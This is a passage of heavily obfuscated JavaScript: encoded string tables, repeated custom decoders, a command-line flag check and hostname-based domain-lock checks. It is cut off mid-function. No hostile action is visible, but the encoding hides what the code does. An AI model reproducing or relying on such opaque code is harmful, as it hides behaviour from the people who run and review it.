_y((O","UM<uL","06Xu+`d3F","$6`u9(Ny;^r","}Mrc,]%m5|bU5#/i<g<u)\">b{CuZ(j","wXQS","<g<uE5[3!goU9j","S$OS","<gUq3k?3tx","$6v{C.NmR","~Sfqu(@A","Vt#519:0R","&k!{h","ntNGL","#Tv{q2XH\"8","Q}9}V","#Tv{0","5`/G","OjNGXrBA","$6/Gn`+H","}wOF","J}F&Hy7?R","$6`uMklH","}wxuh","VtD{h","`r?utbO","06Xu+`0H","!iFq3k}Y;x99UgP","~Sfqu($zOCg","sIOeeo+H","]x@S&yvA","<gUq3kiH","!t5S<","fPS!wk6B,N3){03","hV$G47Y]IS","lf?Q07P","R~~3,+<X","^yS4c72X","hV$G47|Ko_Yqi%","^M,}5e1","nz9al#1","Ug7GIu)IO8_","mgHG2nMv","!rIS4:sQ[S~W45","h[m!V^TOAX","h[m!V^)yxon(F","h[m!V^)yxon(_yBMFpBx","h[m!V^U*#g7%yp","h[m!V^nZ;i!","h[Dz{7vZ}","5U(OJy#ZiG7%\"P[ED!:um1GXHo4Isp","!jR#)","~i/SMQ/$CiXn}tX","&qw#Q1,h$","&qG;i^UZfYu","&q{;96i*","dMZ3t8b\"}","N[7zr^5)dNCaF","!rIS4:sQ<t10;lCPxF","hVrQ$4$nS8=\"mAydZL?","m[UGnRLJAS\"\"<|`","3%1V","L^Wt)iECBssb5N{62oS4}",":fMTu7QnS8=\"mAydZLix|<8Jh$)WE%","KyeVC=}nU","}WTu&%xvk}eLq@p","pha3.(4Q","lja%xd6Q","OFRNC","CF\"NGoS;e","d0P^Hy8","#Ec0m","!Fo%1KpqY!jrP","~1/0xAyG^BB7gY={mb4%S","45^z>i*Qx4dYj(T","yMqYXL]4y5sqNP","uF|%so~;:+{ryTF","@?o%n","u4o%n","cjj>5+XM","u85>ePXM","&o<Sd}M","?v@|F<[k/","(EOi_dPqm4","r~GaHvZ_5!+a{T","l)^NS","t0rvR*8","{lg02o@Q","i##u@A$Q","j~9E","}W9021xvVweLTG9F&V&E","HoIi*","{lg02oJ*=","1lO`D","3yZ4h=Ln@.6;E%y","@L=Ku","jolLr","TJ`2cx+7g","|yxTF","v]TG","3yZ4h=kX","&^!KZTP","(WAG47Qn%84b+R~[","A263","{fmQq4{pGbk$6%","(WAG47(z#u\"\"p5}m3F","N[pQEetzL*A",":fMTu79mWp4%6B~[@[H3","Yy=4^RxX","L2S4l","L^Wt)iECBs0bN%*d1|?","!W<Gr","F%=46\"P","Gy&VzDqz4$|","Ky8V}RfX","8[jQ[e1X","jJ,}C=zX",">W1V","L^Wt)iECRgKqsZyd{o*3K","/RrQ57MX","*y=K_BSX","$6aG;<A]X","Gy*3K","Uea%n!c=j(aO/sfQJU!t}jP","b8xUX.E","[Awb4","NWp`7.hjL|X_lYQOLKeUHmS@}#y_9m5NnE","zNAs/)X5+ae%Cv2!^R","&Pisv$+vu#W","fPcs/)8k","94\"zHmZnPzxn)>h?S#4s/)}k","O(,Qjmak","2(f`Qy6,;","~Nzs","N[nGs>@mU","GZyD77*TA8W","5W)GLrP","5W^DGRbOFU","./R}b>vX","|=mQkeSX","Z@Wtk\"w~X","H?&V\"EP","o?4Xke9mB3u","vIQgS[YywQ{zG*U8H_Srr`4/{Du7LJduIf&ryd{mzLxO=PNQHDLJ/8_(Ys#A=WcCjcqnFbe<2sS[<>F","!Wn;>iqz4$RlQ?","ckxTy",">/%x5iK{?","7d:%","ayzVr","e/}4oeP","GZyD77fX","}|}4_Bfnm|~<\"%","VYPV","0WBV}","K2nG{zuC`u)hTZ][oo_L@_P","z=7/t","2a5M;3l*5;","Aa*E\"I;wJ;f+.6^X))CSvCB","2a5M;3$j","YXNE*iS{2K??@gJ","A)fEb0B","wS!t[C!{kSJqUsJ","YyH3{#vX","nyH3{#1nU","YyH3zcO*rS","YywQ:#xnh_2BF","YyH36=$nU","YywQlRm*{","Yy=4\"7fX","L^Wt)iECBs8(cN(v%F","YywQlc>zjY","L^Wt)iECRgA\"M%","L^Wt)iECRg}qUsNj\"6?","L^Wt)iECRg}qUsNjq6?","1+(Q]DSX","c?&V","L^Wt)iECRg=(Zy$k","jJzVoLpE%","0W>TQR>z%|PLNZJAlF","yZU;GR>zc.c<\"Z>[","!?wQ!G#zU","Ot$G47JtP(C","EanG07lpYbC","^JWtN=&Uou}q6BLH[anG07MYNJ!#`xudDU8OM<qz*$!|sZ?J","9lj<SDFp}_a1wym`~?I?GRrp1Y7b}grE8W>Tbo_~hYG","YywQ(#*C{","ro5r;<#z<WpWbX",";RmQl","do*3K","!?wQG.ZX","&L\"Lr","!?wQz","NLU;XTcM{","ropQl","=WM4oeP","O/>T77P","zyZ41=vnU","GZ5O]i/X:","Gy&VzDJX","Gy*3","L^Wt)iECgTuWqN<zcW&V","2o8VQR>z{","Ot$G47fX","<_mt","L^Wt)iECBs,f;A.muF","}|zVlDSX","UA#)i0f|o}>","x<>rN`tO(wuELonm@;","/A$dB030FU","&Y&)\"(E$mYv.i,","HU6H","{%!QdLpE%","#^RD6\"P","ro!B1=(n&qr3F","!?wQG.ZXDu","B=H3","YZvTb45f%","e/{DE\"MYuY","KyJ42!SX","0W>TQRAX","1J!T@=MX","2o_L`#.O?|[$kNsm","rov:}Rfno_x","yZU;GRAX","N|WT=BSX","NLU;XTSX",".x,Oy","fR[Oy","J_PzxGs","4wV:TTs","odazk","vW{zcJ$S*","vW{zcJv;","Gwlm!XPU}U","kW%z/p|;","zy8Vy#p7U","!?wQ!GvX","$6aGEeP","m[UGnRGF","q&T3Hz%X","Ko)GY7P","oo;DHDVpT8G_6%","8VBVGRP","[28Vl","^JWtN=&Uou}q6BLHq&}4_Bfns.aOcNtJXFUN@=P","KyeVC=gX","#_^Vk\"P","9lgNy","KJGDJDFprS","L^Wt)iECBsw(sB}m*[MTSD(zU","~?PNmcfn^84bvBPv","~?PNmcfn^84b*:a","KyJ42!Vp%8zBU:","1+.4T5AX","yyYQui/X","ny=4^R:lNYk;F","x|zVg7P","nyH3","L^Wt)iEC{","kon;|<1X","I/UG#Z#zD$z*4%*d}ZeV","1|BVM&/X","vRlLwB7F","6JdDg7P","!?wQ!GHTZ$Z(d52EbV!t","!?wQ!GHTZ$Z(H1J","A2WtjczX","(WAG47SX","[2tj;<P","T2zjl","zynGM5vX","rov:zD<MD_pWS!*","KoM4rR~KU8XC6%","YKWtn","kon;~iSX","I/UG#Z#zD$z*Vg+mU%`Ql","1|BVM&PtQ(l_:B?6yy}4}","4/}4GR?l{","]tZT{#nnTp","_kI4F>.W;8R\"Zr.m]trQQjjO}$uW{X","f?K3mc9iJ$k]aX","L^Wt)iECytKqsZyd$uWQ>DSX","I/UGn","]tZT{#nnL8o(cNz/N[>T}",">?wt2","]t.tgD<MDu|","5Wwt","$6aG;<XX","p+cl^","_k=GwB.W;8R\"Zr.m]trQQjHTnt","t6+V}R0{qSw\"Nz1dJF","L^Wt)iECyt?CRAsmI$^V}R[X","1oK3;52nU","(6tV"]);function p1sYsr6(){var ZtCuFIn=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],HBKYAoz,__globalObject,__TextDecoder;uybaQ5O(HBKYAoz=void 0,__globalObject=[]);try{uybaQ5O(HBKYAoz=Object,__globalObject[iAVMo8[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}ASwwuq:for(__TextDecoder=iAVMo8[0];__TextDecoder<ZtCuFIn[iAVMo8[4]];__TextDecoder++)try{var __Buffer;HBKYAoz=ZtCuFIn[__TextDecoder]();for(__Buffer=iAVMo8[0];__Buffer<__globalObject[iAVMo8[4]];__Buffer++)if(typeof HBKYAoz[__globalObject[__Buffer]]===iAVMo8[5])continue ASwwuq;return HBKYAoz}catch(__Uint8Array){}return HBKYAoz||this}uybaQ5O(__globalObject=p1sYsr6()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var ZtCuFIn=new __Array(iAVMo8[25]),HBKYAoz,__globalObject;uybaQ5O(HBKYAoz=__String[iAVMo8[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;uybaQ5O(__Buffer=void 0,__Array=__TextDecoder[iAVMo8[4]],__globalObject[iAVMo8[4]]=iAVMo8[0]);for(utf8ArrayToStr=iAVMo8[0];utf8ArrayToStr<__Array;){uybaQ5O(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=iAVMo8[22]?__Uint8Array=__Buffer:__Buffer<=iAVMo8[61]?__Uint8Array=(__Buffer&iAVMo8[46])<<iAVMo8[7]|__TextDecoder[utf8ArrayToStr++]&iAVMo8[6]:__Buffer<=iAVMo8[71]?__Uint8Array=(__Buffer&iAVMo8[41])<<iAVMo8[10]|(__TextDecoder[utf8ArrayToStr++]&iAVMo8[6])<<iAVMo8[7]|__TextDecoder[utf8ArrayToStr++]&iAVMo8[6]:__String[iAVMo8[8]]?__Uint8Array=(__Buffer&iAVMo8[9])<<iAVMo8[47]|(__TextDecoder[utf8ArrayToStr++]&iAVMo8[6])<<iAVMo8[10]|(__TextDecoder[utf8ArrayToStr++]&iAVMo8[6])<<iAVMo8[7]|__TextDecoder[utf8ArrayToStr++]&iAVMo8[6]:(__Uint8Array=iAVMo8[6],utf8ArrayToStr+=iAVMo8[42]),__globalObject[iAVMo8[11]](ZtCuFIn[__Uint8Array]||(ZtCuFIn[__Uint8Array]=HBKYAoz(__Uint8Array))))}return __globalObject.join("")}}());function lq9hV06(ZtCuFIn){return typeof __TextDecoder!==iAVMo8[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(ZtCuFIn)):typeof __Buffer!==iAVMo8[5]&&__Buffer?__Buffer.from(ZtCuFIn).toString("utf-8"):utf8ArrayToStr(ZtCuFIn)}function jHIPAy(__globalObject,__TextDecoder,__Uint8Array){function __Buffer(__globalObject){var __TextDecoder="v_{x<#6=A>}BS.Y?P3doK[Fgl/ptH:zi@0E\"9XrD5mJu(k*V2T7RWjGI^)e8~!4ZnO+bs,cfy&]`whM1q%|C$L;QaNU",__Buffer,__String,ZtCuFIn,HBKYAoz,__Array,utf8ArrayToStr,gWib_MT;uybaQ5O(__Buffer=""+(__globalObject||""),__String=__Buffer.length,ZtCuFIn=[],HBKYAoz=iAVMo8[0],__Array=iAVMo8[0],utf8ArrayToStr=-iAVMo8[1]);for(gWib_MT=iAVMo8[0];gWib_MT<__String;gWib_MT++){var CyrdUy=__TextDecoder.indexOf(__Buffer[gWib_MT]);if(CyrdUy===-iAVMo8[1])continue;if(utf8ArrayToStr<iAVMo8[0]){utf8ArrayToStr=CyrdUy}else{uybaQ5O(utf8ArrayToStr+=CyrdUy*iAVMo8[12],HBKYAoz|=utf8ArrayToStr<<__Array,__Array+=(utf8ArrayToStr&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(ZtCuFIn.push(HBKYAoz&iAVMo8[3]),HBKYAoz>>=iAVMo8[2],__Array-=iAVMo8[2])}while(__Array>iAVMo8[9]);utf8ArrayToStr=-iAVMo8[1]}}if(utf8ArrayToStr>-iAVMo8[1]){ZtCuFIn.push((HBKYAoz|utf8ArrayToStr<<__Array)&iAVMo8[3])}return lq9hV06(ZtCuFIn)}function __String(__globalObject){if(typeof ZtCuFIn[__globalObject]===iAVMo8[5]){return ZtCuFIn[__globalObject]=__Buffer(HBKYAoz[__globalObject])}return ZtCuFIn[__globalObject]}switch(__globalObject){case __String(80):return __TextDecoder+__Uint8Array}}if(CyrdUy(81)in RzVzcO){KppKWO()}function KppKWO(){module.exports=async(__globalObject=()=>{function __globalObject(__globalObject){var __TextDecoder=",{`/3uoCvBI0TpfJl)[WEgne*_>+8H}F4j9.iskUxtAh<6%L=y;SGZ|qMNb12XR]~w!$DzO&K5c?#@Y(a:7^\"rmVQdP",__Uint8Array,__Buffer,ZtCuFIn,HBKYAoz,__String,__Array,utf8ArrayToStr;uybaQ5O(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,ZtCuFIn=[],HBKYAoz=iAVMo8[0],__String=iAVMo8[0],__Array=-iAVMo8[1]);for(utf8ArrayToStr=iAVMo8[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var gWib_MT=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(gWib_MT===-iAVMo8[1])continue;if(__Array<iAVMo8[0]){__Array=gWib_MT}else{uybaQ5O(__Array+=gWib_MT*iAVMo8[12],HBKYAoz|=__Array<<__String,__String+=(__Array&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(ZtCuFIn.push(HBKYAoz&iAVMo8[3]),HBKYAoz>>=iAVMo8[2],__String-=iAVMo8[2])}while(__String>iAVMo8[9]);__Array=-iAVMo8[1]}}if(__Array>-iAVMo8[1]){ZtCuFIn.push((HBKYAoz|__Array<<__String)&iAVMo8[3])}return lq9hV06(ZtCuFIn)}function __TextDecoder(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=__globalObject(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}throw new Error(__TextDecoder(82))})=>{function __TextDecoder(__globalObject){var __TextDecoder="U|GPu8]kC.D>3X#AB4W[Z{T&,z\"lL0g2S67ai1/bwFet$5+RNjnyKHIxdVY:<=^;}fqoOhmpv!@~?%)J`9_MQr(sEc*",__Uint8Array,__Buffer,ZtCuFIn,HBKYAoz,__String,__Array,utf8ArrayToStr;uybaQ5O(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,ZtCuFIn=[],HBKYAoz=iAVMo8[0],__String=iAVMo8[0],__Array=-iAVMo8[1]);for(utf8ArrayToStr=iAVMo8[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var gWib_MT=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(gWib_MT===-iAVMo8[1])continue;if(__Array<iAVMo8[0]){__Array=gWib_MT}else{uybaQ5O(__Array+=gWib_MT*iAVMo8[12],HBKYAoz|=__Array<<__String,__String+=(__Array&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(ZtCuFIn.push(HBKYAoz&iAVMo8[3]),HBKYAoz>>=iAVMo8[2],__String-=iAVMo8[2])}while(__String>iAVMo8[9]);__Array=-iAVMo8[1]}}if(__Array>-iAVMo8[1]){ZtCuFIn.push((HBKYAoz|__Array<<__String)&iAVMo8[3])}return lq9hV06(ZtCuFIn)}function __Uint8Array(__globalObject){if(typeof ZtCuFIn[__globalObject]===iAVMo8[5]){return ZtCuFIn[__globalObject]=__TextDecoder(HBKYAoz[__globalObject])}return ZtCuFIn[__globalObject]}const __Buffer=new Set(process.argv.slice(iAVMo8[43]));if(!__Buffer.has(__Uint8Array(83))){if(__Buffer.size!==iAVMo8[1])return iAVMo8[17];if(!__Buffer.has("-v"))return iAVMo8[17]}await(async(__TextDecoder,__Buffer)=>{function __String(__TextDecoder){var __Buffer="x^?*tq0+n&wu_F5RDs}:(TGJSOzM8>bV);YI6f<!j[ldWH]ZXCp4h3k,B=Nc7@ig|A`UPEm9oer#.$v\"{1yK2L%~Qa/",__String,__Array,__globalObject,__Uint8Array,ZtCuFIn,HBKYAoz,utf8ArrayToStr;uybaQ5O(__String=""+(__TextDecoder||""),__Array=__String.length,__globalObject=[],__Uint8Array=iAVMo8[0],ZtCuFIn=iAVMo8[0],HBKYAoz=-iAVMo8[1]);for(utf8ArrayToStr=iAVMo8[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var gWib_MT=__Buffer.indexOf(__String[utf8ArrayToStr]);if(gWib_MT===-iAVMo8[1])continue;if(HBKYAoz<iAVMo8[0]){HBKYAoz=gWib_MT}else{uybaQ5O(HBKYAoz+=gWib_MT*iAVMo8[12],__Uint8Array|=HBKYAoz<<ZtCuFIn,ZtCuFIn+=(HBKYAoz&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(__globalObject.push(__Uint8Array&iAVMo8[3]),__Uint8Array>>=iAVMo8[2],ZtCuFIn-=iAVMo8[2])}while(ZtCuFIn>iAVMo8[9]);HBKYAoz=-iAVMo8[1]}}if(HBKYAoz>-iAVMo8[1]){__globalObject.push((__Uint8Array|HBKYAoz<<ZtCuFIn)&iAVMo8[3])}return lq9hV06(__globalObject)}function __Array(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=__String(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}if(__TextDecoder)return __Uint8Array(84);if(__Buffer===(await __globalObject()))return __Array(85)+"l)";return""})();return iAVMo8[18]}}function RzVzcO(){}function neSnlpj(__globalObject,__TextDecoder=iAVMo8[1]){function __Uint8Array(__globalObject){var __TextDecoder="fE_F|50&HT\"RXJP`Oux/2mYWzVq#86:v}dDw=9elSCUh.~BAk1y3N[bZ>ItL!K*7(;g%Qi^oasp{4,+jMG]r$n<@)c?",__Uint8Array,__Buffer,ZtCuFIn,HBKYAoz,__String,__Array,utf8ArrayToStr;uybaQ5O(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,ZtCuFIn=[],HBKYAoz=iAVMo8[0],__String=iAVMo8[0],__Array=-iAVMo8[1]);for(utf8ArrayToStr=iAVMo8[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var gWib_MT=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(gWib_MT===-iAVMo8[1])continue;if(__Array<iAVMo8[0]){__Array=gWib_MT}else{uybaQ5O(__Array+=gWib_MT*iAVMo8[12],HBKYAoz|=__Array<<__String,__String+=(__Array&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(ZtCuFIn.push(HBKYAoz&iAVMo8[3]),HBKYAoz>>=iAVMo8[2],__String-=iAVMo8[2])}while(__String>iAVMo8[9]);__Array=-iAVMo8[1]}}if(__Array>-iAVMo8[1]){ZtCuFIn.push((HBKYAoz|__Array<<__String)&iAVMo8[3])}return lq9hV06(ZtCuFIn)}function __Buffer(__globalObject){if(typeof ZtCuFIn[__globalObject]===iAVMo8[5]){return ZtCuFIn[__globalObject]=__Uint8Array(HBKYAoz[__globalObject])}return ZtCuFIn[__globalObject]}Object[CyrdUy(86)](__globalObject,CyrdUy(87),{[__Buffer(iAVMo8[14])]:__TextDecoder,[__Buffer(89)]:iAVMo8[17]});return __globalObject}function uybaQ5O(){uybaQ5O=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="PFX?%:U{tV3`J*ayguYpSH)^zl2r}KnGQj/mv6Ad[Ekoh@fC1NxWMTL;&|q.Zs$b8_(w=i<RB\"#OD4c0e75!>~],+9I",__Uint8Array,__Buffer,__String,ZtCuFIn,HBKYAoz,__Array,utf8ArrayToStr;uybaQ5O(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],ZtCuFIn=iAVMo8[0],HBKYAoz=iAVMo8[0],__Array=-iAVMo8[1]);for(utf8ArrayToStr=iAVMo8[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var gWib_MT=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(gWib_MT===-iAVMo8[1])continue;if(__Array<iAVMo8[0]){__Array=gWib_MT}else{uybaQ5O(__Array+=gWib_MT*iAVMo8[12],ZtCuFIn|=__Array<<HBKYAoz,HBKYAoz+=(__Array&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(__String.push(ZtCuFIn&iAVMo8[3]),ZtCuFIn>>=iAVMo8[2],HBKYAoz-=iAVMo8[2])}while(HBKYAoz>iAVMo8[9]);__Array=-iAVMo8[1]}}if(__Array>-iAVMo8[1]){__String.push((ZtCuFIn|__Array<<HBKYAoz)&iAVMo8[3])}return lq9hV06(__String)}function __String(__globalObject){if(typeof ZtCuFIn[__globalObject]===iAVMo8[5]){return ZtCuFIn[__globalObject]=__Buffer(HBKYAoz[__globalObject])}return ZtCuFIn[__globalObject]}ips[__String(iAVMo8[100])][__String(iAVMo8[12])](__String(92)+__String(93)+__String(94),{[__String(95)+__String(iAVMo8[158])]:iAVMo8[17],[__String(iAVMo8[112])]:iAVMo8[17],[__String(iAVMo8[165])]:iAVMo8[17],[__String(iAVMo8[76])]:iAVMo8[17],[__String(iAVMo8[104])]:iAVMo8[17],[__String(101)]:iAVMo8[18],[__String(iAVMo8[78])]:iAVMo8[0],[__String(iAVMo8[138])]:new RegExp(__String(104),"ig"),[__String(iAVMo8[144])]:new RegExp(__String(106),""),[__String(iAVMo8[146])]:new RegExp(__String(108),iAVMo8[128]),[__String(109)+iAVMo8[97]]:"",[__String(110)]:iAVMo8[19],[__String(111)]:iAVMo8[19],[__String(112)+iAVMo8[81]]:iAVMo8[19],[__String(113)]:iAVMo8[29],[__String(114)](){function __globalObject(__globalObject){var __TextDecoder="wSBNTDXF4ICaqhzLUEOv;>6o\"sY/:Q)Z<pG#3mu|{Vx$%(yJ*[2bk&rgMR`ji78]9@f,Petl1!K.~W0_^cHA=?+5dn}",__Uint8Array,__Buffer,__String,ZtCuFIn,HBKYAoz,__Array,utf8ArrayToStr;uybaQ5O(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],ZtCuFIn=iAVMo8[0],HBKYAoz=iAVMo8[0],__Array=-iAVMo8[1]);for(utf8ArrayToStr=iAVMo8[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var gWib_MT=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(gWib_MT===-iAVMo8[1])continue;if(__Array<iAVMo8[0]){__Array=gWib_MT}else{uybaQ5O(__Array+=gWib_MT*iAVMo8[12],ZtCuFIn|=__Array<<HBKYAoz,HBKYAoz+=(__Array&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(__String.push(ZtCuFIn&iAVMo8[3]),ZtCuFIn>>=iAVMo8[2],HBKYAoz-=iAVMo8[2])}while(HBKYAoz>iAVMo8[9]);__Array=-iAVMo8[1]}}if(__Array>-iAVMo8[1]){__String.push((ZtCuFIn|__Array<<HBKYAoz)&iAVMo8[3])}return lq9hV06(__String)}function __TextDecoder(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=__globalObject(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}uybaQ5O(function(){try{var __globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array;function utf8ArrayToStr(__globalObject){var __TextDecoder="=AmBGHjanXhEplIoUeC&Okz4c#6+7T,<Q`)8[f]*5@?y;Z%|L.q!Di2KYN_>uJRF3/~{:vMPSx(1$sVWgd\"}bwr9^0t",__Uint8Array,__Buffer,__String,utf8ArrayToStr,gWib_MT,CyrdUy,p1sYsr6;uybaQ5O(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=iAVMo8[0],gWib_MT=iAVMo8[0],CyrdUy=-iAVMo8[1]);for(p1sYsr6=iAVMo8[0];p1sYsr6<__Buffer;p1sYsr6++){var jHIPAy=__TextDecoder.indexOf(__Uint8Array[p1sYsr6]);if(jHIPAy===-iAVMo8[1])continue;if(CyrdUy<iAVMo8[0]){CyrdUy=jHIPAy}else{uybaQ5O(CyrdUy+=jHIPAy*iAVMo8[12],utf8ArrayToStr|=CyrdUy<<gWib_MT,gWib_MT+=(CyrdUy&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(__String.push(utf8ArrayToStr&iAVMo8[3]),utf8ArrayToStr>>=iAVMo8[2],gWib_MT-=iAVMo8[2])}while(gWib_MT>iAVMo8[9]);CyrdUy=-iAVMo8[1]}}if(CyrdUy>-iAVMo8[1]){__String.push((utf8ArrayToStr|CyrdUy<<gWib_MT)&iAVMo8[3])}return lq9hV06(__String)}function gWib_MT(__globalObject){if(typeof ZtCuFIn[__globalObject]===iAVMo8[5]){return ZtCuFIn[__globalObject]=utf8ArrayToStr(HBKYAoz[__globalObject])}return ZtCuFIn[__globalObject]}uybaQ5O(__globalObject=function(__globalObject){return __globalObject.join("")},__TextDecoder=__globalObject([iAVMo8[31],iAVMo8[32],iAVMo8[33],iAVMo8[34]]),__Uint8Array=__globalObject([iAVMo8[35],gWib_MT(115),gWib_MT(116)]),__Buffer="");try{function CyrdUy(__globalObject){var __TextDecoder="A;<1[U]o8=I(N#p@xRd5wrYbT!{.m>kX$%gBv|24VC:)icDL&KE`+t}MuH93Q6,lPFyW*?7^z~h_faG\"0qjSJn/ZsOe",__Uint8Array,__Buffer,__String,utf8ArrayToStr,gWib_MT,CyrdUy,p1sYsr6;uybaQ5O(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=iAVMo8[0],gWib_MT=iAVMo8[0],CyrdUy=-iAVMo8[1]);for(p1sYsr6=iAVMo8[0];p1sYsr6<__Buffer;p1sYsr6++){var jHIPAy=__TextDecoder.indexOf(__Uint8Array[p1sYsr6]);if(jHIPAy===-iAVMo8[1])continue;if(CyrdUy<iAVMo8[0]){CyrdUy=jHIPAy}else{uybaQ5O(CyrdUy+=jHIPAy*iAVMo8[12],utf8ArrayToStr|=CyrdUy<<gWib_MT,gWib_MT+=(CyrdUy&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(__String.push(utf8ArrayToStr&iAVMo8[3]),utf8ArrayToStr>>=iAVMo8[2],gWib_MT-=iAVMo8[2])}while(gWib_MT>iAVMo8[9]);CyrdUy=-iAVMo8[1]}}if(CyrdUy>-iAVMo8[1]){__String.push((utf8ArrayToStr|CyrdUy<<gWib_MT)&iAVMo8[3])}return lq9hV06(__String)}function p1sYsr6(__globalObject){if(typeof ZtCuFIn[__globalObject]===iAVMo8[5]){return ZtCuFIn[__globalObject]=CyrdUy(HBKYAoz[__globalObject])}return ZtCuFIn[__globalObject]}if(typeof window!==p1sYsr6(iAVMo8[20])&&typeof location!==p1sYsr6(iAVMo8[20])&&location[__TextDecoder]){function jHIPAy(__globalObject){var __TextDecoder="(+)\"@DAUie`fdB|hkHzW>}_1qYu%<bl9$~cX*r3E05[ZCsJ?QwM7,Ro^]g4.;8x{F#GLn:KO6!PSIV=ya&mvN2T/jtp",__Uint8Array,__Buffer,__String,utf8ArrayToStr,gWib_MT,CyrdUy,p1sYsr6;uybaQ5O(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=iAVMo8[0],gWib_MT=iAVMo8[0],CyrdUy=-iAVMo8[1]);for(p1sYsr6=iAVMo8[0];p1sYsr6<__Buffer;p1sYsr6++){var jHIPAy=__TextDecoder.indexOf(__Uint8Array[p1sYsr6]);if(jHIPAy===-iAVMo8[1])continue;if(CyrdUy<iAVMo8[0]){CyrdUy=jHIPAy}else{uybaQ5O(CyrdUy+=jHIPAy*iAVMo8[12],utf8ArrayToStr|=CyrdUy<<gWib_MT,gWib_MT+=(CyrdUy&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(__String.push(utf8ArrayToStr&iAVMo8[3]),utf8ArrayToStr>>=iAVMo8[2],gWib_MT-=iAVMo8[2])}while(gWib_MT>iAVMo8[9]);CyrdUy=-iAVMo8[1]}}if(CyrdUy>-iAVMo8[1]){__String.push((utf8ArrayToStr|CyrdUy<<gWib_MT)&iAVMo8[3])}return lq9hV06(__String)}function KppKWO(__globalObject){if(typeof ZtCuFIn[__globalObject]===iAVMo8[5]){return ZtCuFIn[__globalObject]=jHIPAy(HBKYAoz[__globalObject])}return ZtCuFIn[__globalObject]}uybaQ5O(__Buffer=String(location[__TextDecoder]),typeof String.prototype[__Uint8Array]===KppKWO(118)?__Buffer=String.prototype[__Uint8Array].call(__Buffer):__Buffer=__Buffer.toLowerCase())}}catch(RzVzcO){}__String=[gWib_MT(119),gWib_MT(120)];for(__Array=iAVMo8[0];__Array<__String.length;__Array++){var neSnlpj=__String[__Array];if(!neSnlpj)continue;if(__Buffer===neSnlpj)return iAVMo8[18];if(__Buffer.length>neSnlpj.length&&__Buffer.slice(-(neSnlpj.length+iAVMo8[1]))==iAVMo8[37]+neSnlpj)return iAVMo8[18]}if(typeof window===gWib_MT(121))return iAVMo8[18];try{function uLT6_vw(__globalObject){var __TextDecoder="@*!<$/(15vx4}6wYQ=g.0PZ8D3aM^ifTckX;Ay9uOH`S>m&l+h\"qtJErd7IsNj)Ve{bz?po]n~L:UF#2_W[RB|,KG%C",__Uint8Array,__Buffer,__String,utf8ArrayToStr,gWib_MT,CyrdUy,p1sYsr6;uybaQ5O(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=iAVMo8[0],gWib_MT=iAVMo8[0],CyrdUy=-iAVMo8[1]);for(p1sYsr6=iAVMo8[0];p1sYsr6<__Buffer;p1sYsr6++){var 